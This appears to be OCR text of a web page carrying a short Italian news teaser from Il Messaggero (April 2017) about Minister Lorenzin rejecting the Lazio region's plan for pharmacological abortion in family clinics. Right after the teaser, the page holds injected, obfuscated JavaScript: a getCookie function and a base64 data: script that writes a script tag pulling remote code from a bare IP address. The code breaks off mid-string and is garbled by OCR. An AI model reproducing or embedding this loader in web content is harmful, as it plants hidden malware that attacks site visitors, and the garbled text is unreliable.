
Aborto farmacologico nei consultori: Lorenzin dice no
alla Regione Lazio Il Messaggero 20 aprile 2017 leggi
tutto function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M